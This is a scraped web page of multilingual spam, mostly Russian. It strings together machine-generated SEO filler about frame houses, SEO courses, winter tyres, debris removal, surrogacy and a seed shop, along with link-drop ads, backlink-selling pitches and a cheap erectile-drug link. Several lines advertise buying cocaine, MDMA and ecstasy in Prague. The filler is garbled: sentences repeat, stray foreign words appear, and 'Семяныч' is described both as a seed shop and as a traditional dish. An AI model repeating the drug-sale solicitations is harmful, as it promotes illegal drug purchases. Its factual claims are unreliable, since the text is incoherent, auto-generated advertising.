Каркасные дома стали популярными благодаря своим преимуществам . Они могут быть использованы для строительства коттеджей . Каркасные дома являются обязательным элементом современного строительства . Каркасные дома обеспечивают высокий уровень комфорта.
Процесс строительства каркасных домов начинается с проектирования . Затем выполняется установка окон и дверей. Каркасные дома строятся быстро . После проводятся работы по внутренней отделке.
Процесс строительства каркасных домов включает в себя несколько этапов . Затем следует этап строительства фундамента. Каркасные дома позволяют создавать уникальные интерьеры. После выполняется отделка помещения.
Каркасные дома имеют высокую энергоэффективность . Они имеют долгий срок службы . Каркасные дома имеют высокую прочность . В ближайшем будущем каркасные дома станут еще более популярными .
Каркасные дома позволяют экономить на строительстве. Они имеют высокую энергоэффективность. Каркасные дома строятся быстро. В результате чего каркасные дома станут еще более популярными .
Для тех, кто ищет современное и практичное жилье, строительство каркасных домов в санкт петербурге может стать идеальным решением, сочетая в себе доступность, быстроту строительства и экологическую безопасность.
благодаря своей экологичности и экономичности . Это связано с тем, что каркасные дома имеют низкую стоимость по сравнению с другими типами жилья. Кроме того, каркасные дома могут быть построены на любом типе грунта .
Каркасный дом – это не только экономичный, но и экологически чистый вариант жилья в связи с тем, что он может быть построен из переработанных материалов. Это означает, что каркасные дома не наносят вреда окружающей среде . Кроме того, каркасные дома могут быть построены с учетом индивидуальных потребностей владельца.
Каркасный дом имеет множество преимуществ таких как прочность и долговечность . Это связано с тем, что каркасные дома могут быть легко расширены или реконструированы. Кроме того, каркасные дома имеют низкую стоимость по сравнению с другими типами жилья .
Каркасный дом – это идеальный вариант для тех, кто ищет экономичный и прочный вариант . Это связано с тем, что каркасные дома могут быть легко расширены или реконструированы. Кроме того, каркасные дома могут быть спроектированы в любом стиле .
Строительство каркасного дома – это процесс который включает в себя несколько этапов. Это связано с тем, что каркасные дома построены на прочном каркасе . Кроме того, каркасные дома имеют низкую стоимость по сравнению с другими типами жилья .
Каркасный дом может быть построен с использованием натуральных материалов . Это означает, что каркасные дома могут быть оснащены современными технологиями. Кроме того, каркасные дома могут быть построены на любом типе грунта .
Каркасный дом – это идеальный вариант для тех, кто хочет иметь комфортное и экологичное жилье . Это связано с тем, что каркасные дома имеют высокую энергоэффективность . Кроме того, каркасные дома имеют низкую стоимость по сравнению с другими типами жилья .
Каркасный дом – это не только экономичный, но и экологически чистый вариант жилья поскольку для его строительства используются натуральные материалы . Это означает, что каркасные дома не наносят вреда окружающей среде . Кроме того, каркасные дома могут быть построены с учетом индивидуальных потребностей владельца.
вывод из запоя на дому цена откапать от алкоголя Томск
Онлайн новостной портал https://reporternews.net главные события дня, эксклюзивные интервью, мнения экспертов и репортажи. Достоверная информация о политике, бизнесе и жизни общества.
Новостной портал https://newsawait.com свежие новости, аналитика и обзоры. Политика, экономика, культура и спорт. Лента событий в режиме реального времени с проверенными фактами.
ofertas perfumes importados Peru
Luxtor Perú: Tienda online líder en la venta de perfumes originales en Perú, con más de 10,000 productos de Natura, Yanbal, Ésika, L’Bel, Avon y Cyzone, además de maquillaje, cuidado personal y ofertas exclusivas con garantía de autenticidad.
Портал про авто https://dream-autos.com новости, обзоры и тест-драйвы. Полезные советы по выбору, ремонту и эксплуатации автомобилей. Каталог машин, актуальные цены и аналитика авторынка.
Новости Украины и мира https://globalnewshome.com всё самое важное сегодня. Политика, экономика, региональные события, спорт и культура. Объективные статьи и аналитика в удобном формате.
Существует множество возможностей для того, чтобы пройти seo продвижение обучение в столице, что может существенно повысить уровень ваших навыков в интернет-маркетинге и продвижении веб-сайтов.
SEO курсы в Москве предлагают комплексное обучение, которое помогает вам понять, как улучшить позиции вашего сайта в поисковых системах. Это особенно важно для тех, кто хочет сделать карьеру в digital-маркетинге. Курсы по SEO в Москве предоставляют не только теоретические знания, но и практические навыки, необходимые для эффективного продвижения сайтов. Это помогает участникам курсов применять свои знания в реальных проектах искать проблемы, связанные с продвижением сайтов.
В процессе обучения на SEO курсах в Москве, вы будете работать над реальными проектами, что giup вам получить практический опыт. Это делает процесс обучения более эффективным и интересным. SEO курсы также учат, как правильно использовать ключевые слова и мета-теги для улучшения видимости сайта.
Прохождение SEO курсов в Москве дает несколько преимуществ, включая возможность повысить свою квалификацию как специалиста по интернет-маркетингу. Это особенно важно в сегодняшнем быстро меняющемся цифровом мире. SEO курсы в Москве также помогают понять, как правильно использовать социальные сети для продвижения сайта. Это делает обучение более эффективным и интересным. Участники курсов также получают доступ к различным инструментам и ресурсам, которые помогают в продвижении сайтов.
Курсы по SEO также учат, как создавать качественный и оптимизированный контент для сайтов. Это особенно важно для тех, кто хочет сделать карьеру в digital-маркетинге. SEO курсы в Москве также помогают понять, как правильно использовать социальные сети для продвижения сайта. Это делает обучение более эффективным и интересным. Курсы по SEO в Москве часто проводятся в небольших группах, что позволяет преподавателям уделять больше внимания каждому участнику.
Курсы по SEO в Москве помогают участникам получить практические навыки по созданию и продвижению сайтов. Это особенно важно в сегодняшнем быстро меняющемся цифровом мире. Кроме того, SEO курсы в Москве могут быть полезны не только специалистам по маркетингу, но и владельцам бизнеса, которые хотят самостоятельно продвигать свой сайт. Это делает обучение более эффективным и интересным. Курсы по SEO в Москве часто проводятся в небольших группах, что позволяет преподавателям уделять больше внимания каждому участнику.
Статьи для садоводов https://portalteplic.ru огородников, фермеров и пчеловодов: советы по уходу за растениями, животными и пасекой. Полезные инструкции, лайфхаки и сезонные рекомендации.
Портал о ремонте https://studio-nd.ru статьи, инструкции и советы для дома и квартиры. От выбора материалов до дизайна интерьеров. Полезные рекомендации для мастеров, новичков и частных застройщиков.
Сайт про металлопрокат https://the-master.ru каталог продукции, характеристики и сферы применения. Арматура, балки, трубы, листы и профили. Актуальные цены, советы специалистов и полезные статьи.
Всё про ремонт https://gbu-so-svo.ru и строительство — статьи, инструкции и советы для мастеров и новичков. Обзоры материалов, проекты домов, дизайн интерьеров и современные технологии.
Строительный портал https://krovlyaikrysha.ru база знаний и идей. Статьи о строительстве, ремонте и благоустройстве, инструкции, подбор материалов и советы специалистов для качественного результата.
Автомобильный портал https://ivanmotors.ru всё о машинах в одном месте. Тест-драйвы, обзоры, аналитика авторынка и советы специалистов. Актуальные события мира авто для водителей и экспертов.
If you need sms receive, our service provides access to a wide range of temporary numbers for various purposes, including registration on websites and receiving SMS.
They offer a convenient way to receive messages and calls without revealing personal contact information . Many people use them for online shopping, social media, and other internet activities to protect their personal data from potential scams and unwanted messages . Furthermore, temporary phone numbers are also useful for businesses that require a local presence in different areas without the need for physical offices.
In addition to their practical uses, temporary phone numbers are also relatively easy to set up and are available for purchase from many telecommunications providers . This ease of setup has contributed to their widespread adoption across various industries and individuals . As a result, it’s not uncommon to see temporary phone numbers being used in customer service and support interactions.
One of the primary benefits of using temporary phone numbers is the added layer of security they provide against spam calls and unwanted messages . By using a temporary phone number, individuals can protect their personal contact information from being used for malicious purposes . This is especially important for online activities such as social media and dating . Additionally, temporary phone numbers can also help to reduce the amount of spam calls and texts that can be potentially harmful or dangerous.
Another benefit of temporary phone numbers is their flexibility and ability to be changed or replaced as needed . For example, temporary phone numbers can be used for international travel or business . They can also be used in conjunction with virtual private networks (VPNs) and other security tools . Moreover, temporary phone numbers can be easily changed or replaced if they are compromised or no longer needed .
Temporary phone numbers work by providing a virtual phone number that can be used to make calls and send messages . This virtual phone number can be created using specialized software or hardware. Once obtained, the temporary phone number can be used immediately . The temporary phone number can be used to make calls and send messages to anywhere in the world .
In terms of technology, temporary phone numbers use voice over internet protocol (VoIP) to connect calls . They can be accessed through a virtual private network (VPN) or other security tool. Furthermore, temporary phone numbers can be used with a variety of security measures and protocols. As a result, temporary phone numbers are a convenient and secure way to communicate .
In conclusion, temporary phone numbers are a convenient tool for communication and transactions. They are a cost-effective and efficient solution. As technology continues to evolve, it’s likely that temporary phone numbers will become even more integrated with other communication tools and services. In the future, we can expect to see new and improved features and functionalities .
Additionally, temporary phone numbers will continue to be a vital tool for businesses and individuals . As the use of temporary phone numbers becomes more integrated with other technologies and services, we can expect to see new risks and vulnerabilities. Nevertheless, the benefits of temporary phone numbers make them a convenient and practical solution.
Сайт о ремонте https://e-proficom.ru полезные статьи, пошаговые инструкции и советы экспертов. От выбора материалов до дизайна интерьеров. Всё, что нужно для ремонта квартир и домов.
Сайт для женщин https://devchenky.ru всё самое важное в одном месте: семья, дети, красота, здоровье, дом и работа. Советы специалистов, лайфхаки и вдохновение на каждый день.
Блог о ремонте https://ivinstrument.ru полезные статьи, пошаговые инструкции и советы экспертов. Всё о ремонте квартир и домов: выбор материалов, дизайн интерьеров и современные технологии.
https://www.fundable.com/fildena-super-active cheap Fildena 100
Городской портал Москвы https://moscowfy.ru свежие новости столицы, афиша мероприятий, транспорт, жильё, работа и сервисы для жителей. Полезная информация для москвичей и гостей города на одном сайте.
бюро переводов документов бюро переводов срочно
На нашем сайте доступен всесторонний seo обучение курсы, который охватывает все аспекты онлайн-маркетинга и поможет вам стать профессионалом в области SEO.
Курс по SEO является важнейшим инструментом для современных бизнесов, стремящихся к успеху в интернете . Это связано с тем, что большинство потенциальных клиентов используют поисковые системы, чтобы найти необходимые им товары или услуги . Кроме того, курс по SEO помогает компаниям оптимизировать свой сайт для лучшей видимости в результатах поиска .
Курс по SEO охватывает широкий спектр тем, от базовой оптимизации сайта до продвинутых техник продвижения . Это важно, потому что SEO требует глубокого понимания не только технических аспектов, но и маркетинга и поведения пользователя .
основы SEO охватывают базовые техники, которые могут улучшить видимость сайта в поисковых системах. Это включает в себя изучение поведения и предпочтений целевой аудитории . Кроме того, знание того, как создавать контент, который будет интересен и полезен пользователям является фундаментальным.
Курс по SEO начинается с объяснения важности выбора правильных ключевых слов и фраз . Это необходимо, потому что основы SEO являются фундаментом, на котором строится вся стратегия поисковой оптимизации.
продвинутые техники SEO охватывают такие методы, как внутреннее и внешнее ссылкование, и создание контента для разных стадий воронки продаж . Это важно, потому что использование продвинутых техник SEO позволяет оставаться впереди конкурентов .
продвинутые техники SEO включают в себя использование искусственного интеллекта и машинного обучения для анализа данных и прогнозирования поведения пользователей. Это необходимо, потому что новые технологии и трендеты требуют от специалистов SEO быть в курсе последних разработок .
Практическое применение SEO включает в себя не только теоретические знания, но и умение применять эти знания на практике . Это связано с тем, что практическое применение SEO является важнейшим аспектом курса, поскольку оно позволяет студентам получить реальный опыт работы с сайтами и проектами.
практическое применение SEO включает в себя не только технические аспекты, но и коммуникацию с клиентами и понимание их бизнес-целей . Это важно, потому что практическое применение SEO является основой для построения успешной карьеры в области SEO.
Подборка статей https://yandex-direct-info.ru про Яндекс Директ: пошаговые инструкции, советы по таргетингу, ретаргетингу и аналитике. Всё о рекламе в Яндексе в одном месте для вашего бизнеса.
Яндекс Бизнес https://business-yandex3.ru описание сервиса, его инструменты и функции. Как компаниям привлекать клиентов, управлять рекламой и повышать эффективность онлайн-продвижения.
Успешный обучение сео специалист гарантирует высокие позиции вашего сайта.
Курс SEO является фундаментальной частью цифрового маркетинга, направленной на улучшение видимости и рейтинга веб-сайтов в результатах поисковых систем . Это важно для бизнеса, чтобы быть заметным в Интернете и привлекать целевую аудиторию с помощью релевантного контента. Курс SEO охватывает различные темы, включая ключевые слова, контент-маркетинг и построение ссылок .
Курс SEO начинается с понимания того, как работают поисковые системы . Это необходимо для разработки эффективной стратегии SEO и создания удобного и навигируемого дизайна веб-сайта. Курс SEO включает в себя изучение социальных сигналов и их влияния на рейтинг веб-сайта .
Курс SEO подчеркивает важность качественного контента для веб-сайта . Это необходимо для вовлечения и удержания аудитории и привлечения больше трафика на веб-сайт . Курс SEO предоставляет информацию о том, как оптимизировать веб-сайт для пользователей.
Курс SEO помогает разработать план действий для улучшения видимости веб-сайта. Это важно для бизнеса, чтобы быть конкурентоспособным в Интернете и иметь высокий рейтинг в поисковых системах . Курс SEO включает в себя изучение искусственного интеллекта и его роли в поисковых системах .
Курс SEO включает в себя изучение различных инструментов и программного обеспечения для анализа и оптимизации веб-сайта . Это необходимо для увеличения видимости и рейтинга веб-сайта в поисковых системах и привлечения больше трафика и клиентов . Курс SEO включает в себя изучение новых технологий и их роли в поисковых системах .
Курс SEO помогает разработать портфолио работ и продемонстрировать свои навыки потенциальным работодателям . Это важно для бизнеса, чтобы иметь квалифицированных специалистов в области SEO и привлечь больше клиентов и увеличить продажи . Курс SEO также охватывает тему непрерывного образования и его важность для специалистов в области SEO .
Курс SEO помогает разработать эффективную стратегию SEO и увеличить видимость веб-сайта в поисковых системах . Это необходимо для оставаться конкурентоспособным в цифровом маркетинге и привлечь больше трафика и клиентов . Курс SEO включает в себя изучение новых технологий и их роли в поисковых системах .
Курс SEO предоставляет практические навыки и знания для оптимизации веб-сайтов для поисковых систем. Это важно для бизнеса, чтобы иметь высокий рейтинг в поисковых системах и привлечь больше трафика и клиентов . Курс SEO предоставляет информацию о том, как оставаться в курсе последних изменений и обновлений.
Создание штампов стало проще, чем когда-либо, с появлением stamp online maker, позволяющего вам создать уникальные и персонализированные штампы из комфорта вашего дома.
Создание штампов онлайн стало популярным хобби для многих людей . Это связано с тем, что создание штампов онлайн дает возможность создавать уникальные дизайны. Одним из преимуществ онлайн-создания штампов является возможность работать в удобном темпе.
Некоторые люди начинают создавать штампы в интернете без какого-либо опыта . это связано с тем, что онлайн-программы для создания штампов дают возможность мгновенно просматривать результаты”.
Онлайн-создание штампов имеет много плюсов. другим преимуществом является возможность создавать штампы для разных целей . Создание штампов онлайн также дает возможность проявить индивидуальность
Что такое CPI https://cost-per-install.ru в маркетинге? Полное объяснение показателя Cost Per Install: как он работает, зачем нужен бизнесу, примеры расчётов и советы по использованию метрики в рекламе приложений.
Если вы хотите улучшить позиции своего сайта в поисковых системах и привлечь больше посетителей, то стоит рассмотреть возможность прохождения курсы продвижение сайтов с нуля, который даст вам необходимые знания и навыки для эффективного продвижения вашего онлайн-присутствия.
позволяют владельцам сайтов улучшить их видимость и привлечь больше посетителей . Это связано с тем, что сайт, занявший высокие позиции в поисковой выдаче, имеет больше шансов на успех. Курсы SEO включают в себя обучение всем аспектам SEO, от выборки ключевых слов до построения ссылок .
Преимущества курсов SEO заключаются в том, что они помогают создать эффективную стратегию продвижения сайта в интернете . Это связано с тем, что обучение SEO дает возможность владельцам сайтов освоить новые навыки и работать над улучшением сайта самостоятельно . Курсы SEO включают в себя изучение разных методов и подходов к оптимизации сайтов, что позволяет участникам выбрать наиболее подходящий для себя способ.
Курсы SEO могут проводиться в офлайн- или онлайн-формате, что позволяет участникам выбрать наиболее удобный для себя способ обучения . Это связано с тем, что постоянная поддержка и консультирование от опытных специалистов может существенно повысить эффективность обучения. Курсы SEO также включают в себя изучение инструментов и программ, используемых для анализа и оптимизации сайтов .
В заключение можно сказать, что предоставляют участникам возможность получить глубокие знания и навыки в области SEO . Это связано с тем, что курс SEO дает участникам возможность получить практический опыт и развить навыки, необходимые для создания и реализации эффективных стратегий SEO. Курсы SEO включают в себя изучение разных методов и подходов к оптимизации сайтов, что позволяет участникам выбрать наиболее подходящий для себя способ .
Зимние шины играют ключевую роль в обеспечении безопасности на дороге зимой . Это связано с тем, что они обеспечивают лучшее сцепление с дорогой Это объясняется их способностью держать дорогу даже в самых сложных условиях . Кроме того, зимние шины могут значительно снизить риск аварий Кроме того, зимние шины могут значительно снизить риск аварий .
Зимние шины купить можно в многих специализированных магазинах Зимние шины купить можно в многих специализированных магазинах . При выборе зимних шин следует обращать внимание на такие характеристики, как глубина протектора и состав резины Для зимних шин важны показатели сцепления и устойчивости . Также важно учитывать рекомендации производителя автомобиля Также важно учитывать рекомендации производителя автомобиля .
Зимние шины имеют особую конструкцию, которая обеспечивает лучшее сцепление с дорогой Зимние шины обладают специальной резиной, которая сохраняет эластичность в холодных условиях . Это достигается за счет использования специальных материалов и технологий Это достигается за счет использования специальных материалов и технологий . Зимние шины также имеют более глубокий протектор, что позволяет mejorar сцепление с дорогой Зимние шины имеют особую конфигурацию протектора, которая оптимизирует взаимодействие с поверхностью.
Приобретение зимних шин является необходимым вложением для любого водителя Приобретение зимних шин является необходимым вложением для любого водителя . Зимние шины могут прослужить несколько сезонов, если правильно их эксплуатировать и хранить Зимние шины могут прослужить несколько сезонов, если правильно их эксплуатировать и хранить .
Выбор зимних шин зависит от нескольких факторов, включая марку и модель автомобиля Выбор зимних шин зависит от нескольких факторов, включая марку и модель автомобиля . Также важно учитывать климатический регион, в котором будет эксплуатироваться автомобиль Также важно учитывать климатический регион, в котором будет эксплуатироваться автомобиль . Кроме того, следует обратить внимание на размер и тип шин, рекомендованных производителем Также стоит следовать рекомендациям производителя относительно размера и типа шин .
При покупке зимних шин следует сравнивать цены и характеристики в разных магазинах Приобретение зимних шин требует сравнения предложений различных продавцов . Это позволит выбрать лучший вариант по соотношению цены и качества Это позволит выбрать лучший вариант по соотношению цены и качества .
Зимние шины являются обязательным атрибутом для безопасного вождения в зимнее время Зимние шины играют решающую роль в предотвращении аварий и обеспечении безопасности. Поэтому важно своевременно их приобретать и правильно эксплуатировать Поэтому важно своевременно их приобретать и правильно эксплуатировать . Зимние шины купить можно в специализированных магазинах или через интернет Зимние шины можно приобрести через различные каналы продаж, включая интернет-магазины. Важно не забывать о регулярной проверке и обслуживании шин Также важно следить за состоянием шин и выполнять необходимые работы по их обслуживанию .
купить зимнюю резину без шипов https://zimnie-shini-kupit-v-spb.ru/shipy-is-no_ship/
Для эффективного и экологически ответственного удаления отходов после строительных или ремонтных работ в столице России пользуйтесь услугами вывезти строительный мусор недорого, чтобы быстро и качественно решить проблему удаления строительных отходов.
вывоз строительного мусора является актуальной проблемой . Это связано с большими объемами строительства и реконструкции . Поэтому вывоз строительного мусора должен быть организован грамотно .
мусор, образующийся в результате строительных процессов, включает в себя разнообразные отходы . некоторые виды отходов могут быть использованы повторно . Существуют специализированные компании, которые занимаются вывозом и утилизацией строительного мусора .
процесс утилизации строительных отходов требует тщательной организации . сортировка отходов имеет решающее значение . после сортировки отходы перевозятся на специальные площадки .
Специализированные компании, занимающиеся вывозом строительного мусора, обеспечивают экологически чистые методы утилизации . Они могут предоставить услуги по сортировке и переработке отходов . Такие компании играют важную роль в поддержании экологического баланса .
Экологическое значение вывоза строительного мусора заключается в предотвращении загрязнения окружающей среды . Неправильная утилизация строительных отходов может привести к ухудшению качества жизни населения. Следовательно, важно сократить количество отходов.
Современные технологии позволяют использовать отходы как вторичное сырье . Это не только решает экологические проблемы . Такой подход улучшает качество жизни населения .
Вывоз строительного мусора в Москве является важнейшим аспектом городского планирования . Грамотная организация вывоза и утилизации строительных отходов способствует снижению загрязнения . Стоит отметить, что все должно быть сделано для минимизации воздействия строительства на окружающую среду.
В заключение, решение проблемы утилизации отходов будет иметь большое значение для будущих поколений. Решая эту проблему, мы снизим загрязнение окружающей среды . Итак, необходимо продолжать работать над улучшением методов утилизации отходов .
Seo Backlinks backlink building
Position in search results is essential for search engine optimization.
We are engaged in attracting Google search robots to your site to increase the site’s ranking using article placements, SEO tools, in addition, we also attract search bots through other resources.
There are 2 main types of search robots – crawling and cataloging.
Exploratory crawlers are the initial visitors to the site and direct data-processing crawlers to access.
The more clicks from search robots to the site, the more beneficial it is for the project.
Before we begin the work, we will send you with a snapshot of the DR from Ahrefs’ backlink tool, and once the project is finished, there will likewise be a snapshot of the site rating from Ahrefs’ backlink analysis tool.
Payment is made only after results!
The expected timeframe is from 3 to 14 days,
In some instances, extra time is required.
We work with sites with DR below 50.
buy xtc prague buy drugs in prague
Графитовые и угольные щетки для электроинструмента. Большой выбор, надёжность и долговечность. Подходят для дрелей, болгарок, перфораторов и другого оборудования.
продажа бутового камня продажа нерудных материалов с доставкой
Для тех, кто ищет семяныч ру официальный магазин купить, важно найти надежный и качественный ресурс, предлагающий широкий выбор семян и предоставляющий необходимую информацию о выращивании.
Семяныч ру официальный – это тема, которая вызывает много споров. Это связано с тем, что информация о Семяныч ру официальном постоянно обновляется. Кроме того, ресурсы о Семяныч ру официальном растут в количестве. Это позволяет пользователям Семяныч ру официального находить необходимую информацию. Более того, администрация Семяныч ру официального работает над улучшением сервиса.
Семяныч ру официальный предоставляет инструменты для реализации идей. Это означает, что пользователи Семяныч ру официального могут найти полезную информацию. Кроме того, сайт Семяныч ру официальный предлагает удобный интерфейс. Это способствует ??у интересной дискуссии на Семяныч ру официальном. Более того, администрация Семяныч ру официального следит за соблюдением правил.
Семяныч ру официальный имеет ряд преимуществ. Это связано с тем, что новости на Семяныч ру официальном появляются оперативно. Кроме того, Семяныч ру официальный предлагает помощь в решении проблем. Это позволяет посетителям Семяныч ру официального находить решения. Более того, команда Семяныч ру официального постоянно работает над обновлениями.
Семяныч ру официальный является интересной и полезной платформой. Это означает, что посетители Семяныч ру официального могут получить новые знания. Кроме того, ресурс Семяныч ру официальный доступен круглосуточно. Это позволяет читателям Семяныч ру официального наблюдать за прогрессом. Более того, разработчики Семяныч ру официального занимаются инновациями.
Генеральная уборка https://cleaningplus.ru/services/uborka-kvartiry в Москве: квартиры, дома, офисы. Полный комплекс услуг — мытьё окон, чистка мебели, удаление пыли и грязи. Профессиональные клинеры, безопасные средства и гарантия качества.
DoFollow Backlinks
High-quality DoFollow links.
A DoFollow link passes link juice from the source site, while each link is manually verified to ensure there are no NoFollow attributes.
We provide a full performance report in a plain text format with the URLs of websites where your link was placed.
It’s best to use contextual links with semantic link phrases; here are other approaches — listed underneath:
First option — write an original post
Option 2 — each post is automatically rephrased to prevent mirrored content, because crawlers prefer content diversity.
Optimal ratio: 30% branded/keyword anchors, 70% non-anchor links.
Освой востребованную профессию SEO-специалиста с помощью лучших курсы seo продвижение – от основ до продвинутых техник.
SEO-оптимизация — это сложная, но необходимая задача для любого сайта.
Вы научитесь использовать различные техники SEO, чтобы максимизировать видимость вашего сайта.
Наши курсы ведут опытные специалисты с большим практическим опытом.
Успех в онлайн-мире ждет вас!
На сайте «Детский Класс» https://www.detskiyklass.ru нашим посетителям в любое время доступны материалы для приятного совместного досуга детей и их родителей: детские песни на разные тематики, которые можно разучивать и распевать в будни и праздники, интересные и познавательные легенды и мифы, раскраски различной сложности, а также волшебные и поучительные сказки.
prague drugs vhq cocaine in prague
cocaine prague buy mdma prague
Для тех, кто хочет раскрепоститься и сделать свой гардероб более персонализированным, существует отличный вариант – футболка со своим принтом, которая позволяет создать уникальные дизайны и надписи по индивидуальному заказу.
является популярным способом создания уникальной одежды . Это увлекательное занятие для тех, кто любит искусство . Печать на футболках включает в себя несколько технологий .
Печать на футболках начала развиваться как способ самовыражения. Сегодня доступно несколько вариантов нанесения изображений. Печать на футболках может быть использована для создания рекламной продукции.
Технологии печати на футболках verbessются с каждым годом . Существует несколько вариантов создания дизайна. Печать на футболках может быть выполнена термопереносом .
Печать на футболках требует знания технологий . Однако доступны онлайн-ресурсы . Печать на футболках может быть источником дополнительного дохода .
Дизайн и создание печати на футболках являются важными аспектами . Существует множество программ для создания дизайна . Печать на футболках требует понимания технологий печати.
Печать на футболках может быть нанесена на различные поверхности. Дизайн и создание печати на футболках требуют знания трендов. Печать на футболках позволяет создавать уникальные и эксклюзивные дизайны .
Применение и результаты печати на футболках требуют определенных навыков. Печать на футболках может быть использована для выражения идентичности. Результаты печати на футболках зависят от дизайна.
Печать на футболках может быть источником удовлетворения . Применение и результаты печати на футболках требуют творческого подхода. Печать на футболках позволяет создавать уникальные и качественные продукты .
plug in prague cocain in prague fishscale
DoFollow Backlinks
DoFollow backlinks.
A DoFollow link passes domain authority from the source site, while each link is reviewed carefully to ensure there are no NoFollow attributes.
We provide a full performance report as a .txt document listing all sites with your link published.
We advise to embed links naturally with semantic link phrases; I have prepared alternative methods — see below:
First option — write an original post
Option 2 — an article is dynamically rewritten to ensure uniqueness, since algorithms reward dynamic content updates.
Optimal ratio: 30% branded/keyword anchors, 70% non-anchor links.
La espectaculos con drones es una forma innovadora y emocionante de entretener a las audiencias en eventos y celebraciones.
due to its unique combination of technology and artistry . Esta forma de entretenimiento utiliza drones equipados con luces LED para crear espectaculos aereos que pueden ser personalizados para adaptarse a diferentes ocasiones y temas . El espectaculo de drones es una experiencia emocionante que combina la emocion de la tecnologia con la belleza del arte .
El uso de drones en espectaculos aereos ofrece una amplia gama de posibilidades creativas para los artistas y disenadores . Los drones pueden ser programados para realizar patrones y disenos aereos intricados y coordinados. Esto permite crear espectaculos que son tanto visualmente impresionantes como emotivamente resonantes .
La tecnologia detras del espectaculo de drones es muy sofisticada y demands una cuidadosa planificacion y ejecucion . Los drones utilizados en estos espectaculos estan dotados de tecnologia de vanguardia para la navegacion y el control . Esto permite una gran precision y control en el movimiento de los drones .
El diseno de los espectaculos de drones requiere una fusion de creatividad, innovacion y calculo . Los disenadores deben considerar factores como la iluminacion, la atmosfera y la perspectiva . Esto asegura que el espectaculo sea seguro y disfrutable para el publico .
Los espectaculos de drones tienen una amplia gama de aplicaciones en eventos como festivales, conciertos y celebraciones . Estos espectaculos pueden ser disenados para complementar la musica, la iluminacion y la decoracion . Los drones tambien pueden ser utilizados para crear experiencias de marca unicas y memorables.
Los espectaculos de drones son ideales para celebraciones en lugares naturales. En estos entornos, los drones pueden realizar movimientos amplios y crear disenos visuales asombrosos . Esto permite a los planificadores de la celebracion proporcionar un espectaculo aereo innovador y conmovedor a los asistentes.
El futuro del espectaculo de drones es emocionante y lleno de posibilidades . A medida que la tecnologia continua evolucionando, es probable que veamos espectaculos de drones aun mas complejos y sofisticados . Los avances en la inteligencia artificial y el aprendizaje automatico permitiran a los drones tomar decisiones en tiempo real y adaptarse a situaciones cambiantes .
La industria del espectaculo de drones esta viviendo un momento de innovacion y transformacion. A medida que mas empresas y artistas desarrollan nuevas formas de expresion y entretenimiento con drones, es probable que veamos una mayor diversidad de espectaculos y experiencias . Esto ofrecera nuevas formas de entretenimiento y expresion para el publico.
Для пар, столкнувшихся с проблемами бесплодия, сколько стоят услуги суррогатной матери в москве может стать единственным способом стать родителями.
Суррогатное материнство в Москве набирает популярность как способ преодолеть проблемы с бесплодием . Это связано с развитием медицинских технологий, делая процесс более безопасным и результативным . Отношение общества к суррогатному материнству становится более позитивным, поскольку люди больше узнают об этом методе.
Суррогатное материнство предполагает помощь женщины, вынашивающей и рожающую ребенка для другой семьи . Биологические родители получают возможность жить полной семейной жизнью благодаря суррогатному материнству.
Юридические аспекты суррогатного материнства в Москве содержат определенные нюансы и требования, которые необходимо строго соблюдать . Соглашение между суррогатной матерью и биологическими родителями должно быть составлено с учетом всех возможных последствий. Юридическая поддержка гарантирует безопасность всех участников, предотвращая возможные споры.
Процесс усыновления после рождения ребенка включает в себя судебные слушания, на которых определяется судьба ребенка. Биологические родители обязуются обеспечить ребенку необходимый уход и образование.
Медицинские аспекты суррогатного материнства в Москве включают в себя тщательный отбор доноров яйцеклеток и спермы . Донорство яйцеклеток и спермы основано на добровольном и анонимном принципе, защищая конфиденциальность.
Медицинское сопровождение включает регулярные осмотры и исследования для контроля за здоровьем матери и плода . Рекомендации для суррогатных матерей подчеркивают важность психологической поддержки на протяжении всего процесса.
Психологические и социальные аспекты суррогатного материнства в Москве требуют глубокого понимания и сочувствия ко всем вовлеченным сторонам . Суррогатные матери необходимы для успеха всего процесса, их роль неоценима .
Биологические родители могут столкнуться с ожиданиями и тревогами, связанными с предстоящим родительством . Семья и друзья должны быть информированы и поддерживать процесс, понимая его особенности.
Если вы ищете высококачественные семена для своего сада, обратите внимание на семяныч, где представлен широкий ассортимент семян для всех видов растений.
Семяныч – это особый вид еды, который требует правильного приготовления. Это блюдо часто ассоциируется с детством и простыми семейными ужинами. Семяныч – это блюдо, которое можно готовить в различных условиях, от походных до домашних. Важно отметить, что семяныч имеет свои нюансы в приготовлении, которые необходимо учитывать для достижения лучшего результата.
Семяныч – это не только продукт, но и целая культура, связанная с ним. Это блюдо часто становится центральным элементом семейных сборов и праздников. Приготовление семяныча может быть увлекательным процессом, который объединяет людей. Важно сохранять и передавать эти традиции, чтобы семяныч продолжал быть частью нашей культуры.
Семяныч имеет богатую историю, которая охватывает несколько столетий. Это связано с тем, что основные ингредиенты для его приготовления были доступны и относительно недороги. Семяныч – это продукт, который помогал людям выживать в трудные времена. Его популярность только возросла во времена войны и послевоенный период.
Несмотря на изменения в экономике и изобилии продуктов, семяныч остается любимым блюдом. Это связано с тем, что семяныч имеет свою уникальную историю и эмоциональную ценность для многих людей. Семяныч – это часть семейной истории, которая передается через поколения. Важно сохранять эти традиции и передавать их будущим поколениям.
Семяныч – это блюдо, которое можно приготовить по-разному, в зависимости от личных предпочтений. Это связано с тем, что основные ингредиенты для семяныча могут быть дополнены различными продуктами, что делает его более разнообразным. Семяныч – это блюдо, которое можно приготовить в различных условиях. Важно выбрать правильные ингредиенты и следовать рекомендациям по приготовлению, чтобы добиться лучшего результата.
Семяныч – это продукт, который может быть испорчен неправильными пропорциями ингредиентов. Это связано с тем, что неправильный баланс может привести к тому, что блюдо будет слишком сухим или, наоборот, слишком влажным. Семяныч – это продукт, который требует терпения и внимания к процессу приготовления. Важно следить за процессом приготовления и регулировать время и температуру по мере необходимости.
Семяныч в современное время остается значимым продуктом для многих людей. Это связано с тем, что семяныч имеет свои уникальные вкусовые и эмоциональные качества, которые делают его ценным для разных поколений. Семяныч – это блюдо, которое может быть адаптировано к современным вкусам и трендам. Это говорит о том, что семяныч остается актуальным и интересным блюдом.
Семяныч также имеет свои преимущества с точки зрения здоровья, поскольку может быть приготовлен из полезных ингредиентов. Это связано с тем, что основные ингредиенты семяныча могут быть выбраны с учетом их питательной ценности. Семяныч – это часть сбалансированного питания, которое может быть полезным для здоровья. Важно сохранять и развивать традиции приготовления семяныча, чтобы это блюдо продолжало быть частью нашей кулинарной культуры.
Всё о Москве https://moscowfy.ru в одном месте: городской портал с новостями, афишей, расписанием транспорта, объявлениями и услугами. Полезные материалы для москвичей и туристов.
